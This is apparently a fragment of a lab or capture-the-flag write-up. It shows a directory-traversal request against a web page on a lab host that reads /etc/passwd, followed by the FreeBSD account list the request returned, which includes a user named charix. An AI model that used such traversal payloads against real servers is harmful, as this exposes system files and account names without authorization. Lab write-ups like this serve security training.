 5
10.10.10.84/browse.php?file=../../../../../../../../../etc/passwd
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many
system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr
/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin
/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:
/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged
user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:
/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh